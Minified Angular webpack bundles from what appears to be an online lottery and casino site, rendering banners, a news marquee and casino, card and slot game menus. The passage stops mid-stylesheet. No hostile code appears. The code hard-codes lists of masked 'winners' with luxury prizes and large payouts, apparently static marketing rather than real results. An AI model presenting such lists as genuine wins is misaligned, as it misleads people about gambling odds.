(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{CzVr:function(n,e,t){"use strict";var l=t("CcnG"),i=t("yRSX"),u=t("Y2bn"),o=t("Evg9"),a=t("WAj7");t("r0fh"),t.d(e,"a",(function(){return r})),t.d(e,"b",(function(){return c}));var r=l["\u0275crt"]({encapsulation:0,styles:[[".pages-banner[_ngcontent-%COMP%]{background:url(/pcCFPB/images/common/bannerbg.png) top center no-repeat;height:200px;position:relative}.pages-banner[_ngcontent-%COMP%]   .about_ad[_ngcontent-%COMP%]{height:190px;width:1000px;margin:0 auto;background-size:100% 100%}.pages-banner[_ngcontent-%COMP%]   .notice-content[_ngcontent-%COMP%]{width:1028px;margin:0 auto;height:60px;background:url(/pcCFPB//images/common/gonggao.png) no-repeat;padding:12px 0}"]],data:{}});function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","pages-banner"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","about_ad"]],[[4,"background-image",null]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,2,"div",[["class","notice-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"app-notice",[],null,null,null,i.b,i.a)),l["\u0275did"](4,114688,null,0,u.a,[o.a,a.f],null,null)],(function(n,e){n(e,4,0)}),(function(n,e){n(e,1,0,"url("+e.component.bannerImage+")")}))}},MJO9:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t.d(e,"b",(function(){return i})),t("Cxl7");var l=[{name:"500\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**lkjk**"},{name:"\u8fea\u5965\u9999\u6c34",user:"**1545**"},{name:"Apple MacBook Pro",user:"**a154**"},{name:"288\u5143\u514d\u8d39\u6295\u6ce8",user:"**s666**"},{name:"\u5b9d\u9a6c5\u7cfb",user:"**1467**"},{name:"iphoneX",user:"**asas**"},{name:"\u7a7a\u6295\u7f8e\u5973",user:"**9741**"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**alal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**w555**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**q188**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**3312**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**5714**"},{name:"\u5e73\u5b89\u9ec4\u91d120\u514b",user:"**s566**"},{name:"100\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**k5k5**"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**j666**"},{name:"\u4e94\u661f\u7ea7\u9152\u5e97\u5151\u6362\u5238",user:"**e132**"},{name:"\u534e\u4e3a\u5feb\u5145\u5145\u7535\u5b9d",user:"**9899**"},{name:"588\u5143\u514d\u8d39\u6295\u6ce8",user:"**8888**"},{name:"iphone13",user:"**3g3w**"},{name:"\u963f\u739b\u5c3c\u624b\u63d0\u5305",user:"**h777**"},{name:"1088\u5143\u514d\u8d39\u6295\u6ce8",user:"**klij**"},{name:"300\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**tfal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**gghh**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**qasd**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**asd1**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**dd12**"},{name:"\u5e73\u5b89\u9ec4\u91d130\u514b",user:"**dd11**"},{name:"300\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**kkwq**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**kerl**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**pote**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**hsah**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**near**"},{name:"\u5e73\u5b89\u9ec4\u91d110\u514b",user:"**jerl**"}],i=[{name:"dh**sj",pice:5469},{name:"jg**9r",pice:1600},{name:"yh**s5",pice:3435},{name:"gg**34",pice:36e3},{name:"kk**se",pice:2886},{name:"as**9s",pice:666},{name:"mo**33",pice:58e3},{name:"yu**23",pice:6488},{name:"ja**88",pice:5800},{name:"da**b8",pice:18e4},{name:"ki**g9",pice:6120},{name:"xb**kk",pice:1365},{name:"nb**33",pice:800},{name:"lk**r8",pice:35600},{name:"aa**00",pice:4300},{name:"gu**g3",pice:500},{name:"ma**6j",pice:5280},{name:"hu**gg",pice:356080},{name:"yi**65",pice:2500},{name:"de**4f",pice:1600}]},Y2bn:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t("Evg9");var l=function(){function n(n,e){this.service=n,this.modal=e,this.noticeIndex=0}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"noticeStr",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type})),e="";return n.length&&n[0].configs.forEach((function(n,t){e+=t+1+": "+n.data+" "})),e},enumerable:!0,configurable:!0}),n.prototype.alterDailog=function(){this.service.isIndex=!0,this.service.isVisible=!0,this.service.hasIndexDailoglList=!1},n}()},r0fh:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t("Evg9");var l=function(){function n(n,e){this.service=n,this.modal=e,this.noticeIndex=0}return n.prototype.ngOnInit=function(){},n}()},yRSX:function(n,e,t){"use strict";var l=t("CcnG");t("Y2bn"),t("Evg9"),t("WAj7"),t.d(e,"a",(function(){return i})),t.d(e,"b",(function(){return u}));var i=l["\u0275crt"]({encapsulation:0,styles:[[".index-notice[_ngcontent-%COMP%]{color:#fc0;width:960px;margin:0 auto;line-height:30px}.index-notice[_ngcontent-%COMP%]   .notice-volume[_ngcontent-%COMP%]{width:70px;height:36px;text-align:center;line-height:36px;font-size:14px}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]{width:90%;height:36px;line-height:36px;cursor:pointer;position:relative;overflow:hidden}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   marquee[_ngcontent-%COMP%]{color:#fff;position:relative;left:0;letter-spacing:1px;cursor:pointer}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   marquee[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:13px}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]{margin-left:20px}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;margin-right:15px;margin-top:15px;height:8px;width:8px;border-radius:4px;cursor:pointer;background-color:#1a65bd}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-bg[_ngcontent-%COMP%]{background:#fff!important}"]],data:{}});function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","notice-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","index-notice clear"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,1,"div",[["class","notice-volume fl"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,[" \u6700\u65b0\u6d88\u606f\uff1a "])),(n()(),l["\u0275eld"](4,0,null,null,3,"div",[["class","notice-news fl"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,2,"marquee",[["direction","left"],["onmouseout","this.start();"],["onmouseover","this.stop();"],["scrollamount","2"],["scrolldelay","10"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,e,t){var l=!0;return"click"===e&&(l=!1!==n.component.alterDailog()&&l),l}),null,null)),(n()(),l["\u0275ted"](7,null,["",""]))],null,(function(n,e){n(e,7,0,e.component.noticeStr)}))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp67.com/12.a6259dae5fe96246520e.js
body_size: 11900
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{IuFQ:function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),u=t("CzVr"),c=t("r0fh"),a=t("Evg9"),r=t("WAj7"),g=t("y9Pr"),d=t("dWZg"),p=t("Ip0R"),s=t("t4eL"),m=t("n8Rd"),f=t("ZYjt"),h=t("28A0"),b=t("OIt2"),C=function(){function n(n){this.service=n}return n.prototype.ngOnInit=function(){},n}(),O=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{padding:70px 0 20px;background:url(/pcCFPB/images/casino/pagesmainbg.png) repeat-x #1e0103}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:470px;height:310px;background-size:100% 100%;border:2px solid #a90208;margin:0 14px 14px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(even){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;background-size:100% 100%;visibility:hidden;padding-top:42%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:184px;height:40px;border-radius:4px;line-height:40px;text-align:center;cursor:pointer;background:#fff100;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding-left:6px}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","btn-box"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f00\u59cb\u6e38\u620f "])),(n()(),e["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](4,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,l){n(l,4,0,"right-circle","outline")}),(function(n,l){n(l,0,0,"url("+(null==l.parent.context.$implicit.imgs[1]?null:l.parent.context.$implicit.imgs[1].img)+")")}))}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")")}))}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,h.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,M)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,_)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList))),n(l,6,0,0===t.service.currentGameListLength)}),null)}var v=t("Cxl7"),I=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/chess/banner.png"}return n.prototype.ngOnInit=function(){},n}(),y=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,c.a,[a.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,x,O)),e["\u0275did"](3,114688,null,0,C,[b.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess",[],null,null,null,k,y)),e["\u0275did"](1,114688,null,0,I,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var w=e["\u0275ccf"]("app-chess",I,z,{},{},[]),R=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"images/casino/casino_banner.png"}return n.prototype.ngOnInit=function(){},n}(),T=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:70px 0 20px}.content-bg[_ngcontent-%COMP%]   .page-banner[_ngcontent-%COMP%]{width:1000px;margin:0 auto 20px;height:150px;background:url(/pcCFPB/images/casino/wp_live_banner.jpg) 0 0/100% 100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px 0 0 24px;background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:300px;height:400px;background-image:url(/pcCFPB/images/lottery/lot_box_bg.png);background-size:100% 100%;margin:0 24px 30px 0;position:relative;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   div.logo[_ngcontent-%COMP%]{top:50px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   div.load-game[_ngcontent-%COMP%]{bottom:120px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]{width:956px;height:350px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]:hover   div.load-game[_ngcontent-%COMP%]{bottom:100px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]   .moveItem.logo[_ngcontent-%COMP%]{width:155px;height:118px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem[_ngcontent-%COMP%]{position:absolute;left:50%;transform:translateX(-50%);transition:all .3s}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem.logo[_ngcontent-%COMP%]{width:170px;height:150px;background-size:100% 100%;top:-100px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem.load-game[_ngcontent-%COMP%]{width:120px;height:38px;line-height:38px;border-radius:4px;text-align:center;cursor:pointer;color:#fff;background-color:#690202;bottom:-100px}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","logo moveItem"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","load-game moveItem"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fdb\u5165\u6e38\u620f"]))],null,(function(n,l){n(l,1,0,"url("+(null==l.parent.context.$implicit.imgs[1]?null:l.parent.context.$implicit.imgs[1].img)+")")}))}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null],[2,"txhItem",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")","enlarge"===l.context.$implicit.menuNameEn)}))}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,h.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,c.a,[a.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"div",[["class","page-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,F)),e["\u0275did"](6,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](9,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.bannerImage),n(l,6,0,e["\u0275unv"](l,6,0,e["\u0275nov"](l,7).transform(t.service.currentGameList))),n(l,9,0,0===t.service.currentGameListLength)}),null)}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-live",[],null,null,null,N,T)),e["\u0275did"](1,114688,null,0,R,[b.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var $=e["\u0275ccf"]("app-live",R,S,{},{},[]),A=t("tNz9"),G=t("Irb3"),E=t("zC/G"),V=t("08s3"),W=t("M2Lx"),j=t("wFw1"),q=t("N5+b"),H=t("NVjP"),B=t("hlDO"),U=t("7sJh"),J=t("rBva"),K=t("gIcY"),Z=function(){function n(n,l,t,e){var o=this;this.service=n,this.message=l,this.config=t,this.activatedRoute=e,this.bannerImage=this.config.baseImgUrl+"/images/electron/slot_banner.jpg",this.isLoading=!0,this.carouselList=[],this.secondTab=[],this.thirdTab=[],this.allForthList=[],this.fourthTab=[],this.keyWord="",this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.offsetIndex=0,this.ulWidth=0,this.liWidth=100,this.getListSubscribe=this.service.currentGameList.subscribe((function(n){var l=n.filter((function(n){return"17"===n.menuCate}));if(l.length>=6){for(var t=[],e=0,i=l.length;e<i;e+=6)t.push(l.slice(e,e+6));o.carouselList=t}else o.carouselList.push(l);if(o.secondTab=n.filter((function(n){return"17"!==n.menuCate})),o.secondTab.length>0){o.ulWidth=o.secondTab.length*o.liWidth;var u=o.activatedRoute.snapshot.queryParams.code,c=0;o.secondTab.forEach((function(n,l){n.gameCode===u&&(c=l)})),o.activeIndex.second=c,o.getThirdTab(c),o.secondId=o.secondTab[c].id,o.offsetIndex=Math.max(0,Math.min(c-5,o.secondTab.length-9))}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.getThirdTab=function(n){var l=this;this.isLoading=!0,this.service.getMenuList(this.secondTab[n].id).subscribe((function(n){var t=n.data;1e4===n.status&&(l.isLoading=!1,l.thirdTab=t[0].subMenus,l.thirdTab&&l.getFourthList(0))}))},n.prototype.getFourthList=function(n){var l=this;this.isLoading=!0,this.service.getMenuList(this.thirdTab[n].id).subscribe((function(n){var t=n.data;1e4===n.status&&(l.isLoading=!1,l.allForthList=t[0].subMenus,l.pageData.total=l.allForthList.length,l.totalPages=Math.ceil(l.pageData.total/l.pageData.size),l.pageData.current=1,l.keyWord="",l.changeFourthTab())}))},n.prototype.secondClick=function(n){var l=this;setTimeout((function(){var t=l.secondTab[n];t.hasSub?(l.secondId=t.id,l.activeIndex.second=n,l.activeIndex.third=0,l.getThirdTab(n)):l.service.loadGame({gameCode:t.gameCode,gameId:t.gameId})}))},n.prototype.thirdClick=function(n){this.activeIndex.third=n,this.getFourthList(n)},n.prototype.changeFourthTab=function(){var n=this.pageData,l=n.current,t=n.size;this.fourthTab=this.allForthList.slice((l-1)*t,l*t)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}this.changeFourthTab()},n.prototype.updateOffsetLeft=function(n){this.secondTab.length>9&&(1===n?this.offsetIndex>0&&this.offsetIndex--:this.offsetIndex<this.secondTab.length-9&&this.offsetIndex++)},n.prototype.updateFromOther=function(n){if(this.secondTab.length>9){var l=n-9;l<0&&(l=0),this.offsetIndex=l}},n.prototype.searchGame=function(){var n=this,l=this.keyWord;""!==l&&this.service.getSearchForthList({menuName:l,id:this.secondId}).subscribe((function(l){1e4===l.status&&(n.allForthList=l.data,n.pageData.total=n.allForthList.length,n.pageData.current=1,n.totalPages=Math.ceil(n.pageData.total/n.pageData.size),n.changeFourthTab())}))},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getFourthList(this.activeIndex.third))},n}(),Y=t("Xuik"),Q=t("ZYCi"),X=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103}.content[_ngcontent-%COMP%]{position:relative;width:1000px;padding:30px 0 20px;margin:0 auto}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:100%;height:128px;overflow:hidden;background:url(/pcCFPB/images/slots/bg.png) no-repeat}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]{width:1000px;height:94px;margin-top:16px;position:relative}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:11px}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;height:94px;width:150px;background-image:url(/pcCFPB/images/slots/img_bg.png);background-size:100% 100%;margin-left:10px;border:2px solid #a90208;cursor:pointer}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:86px;height:86px;margin:2px auto 0}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]{width:1002px;margin:20px auto 0;min-height:400px;background-color:#000;border:1px solid #690202}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{width:1000px;display:flex;height:94px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{width:49px;height:100%;background:#353331;text-align:center;line-height:90px;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:24px;color:#aaa}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]:hover, .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]:hover{background:#454342}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]{margin-right:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{margin-left:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]{width:900px;height:100%;overflow:hidden;position:relative}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{position:absolute;transition:.3s;height:100%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:100px;height:100%;float:left;color:#fff;padding:0 1px;text-align:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:98px;height:100%;padding-top:12px;background:#353331;cursor:pointer}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#aaa;font-size:13px;margin-top:10px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:50px;height:50px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]{background:url(/pcCFPB/images/slots/cur.png) left top/100% auto no-repeat #454342!important}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]{height:50px;background:#454342}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 0 0 10px;color:#fff;font-size:14px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:90px;height:30px;line-height:30px;text-align:center;margin-right:10px;border-radius:3px;cursor:pointer}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{background:#ff9300}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{margin:9px 10px 0 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{background-color:#ff9300!important;border:none}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]{color:#fff;padding-top:10px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:192px;margin:0 10px 10px 0;background:#454342}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+0){margin-right:0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   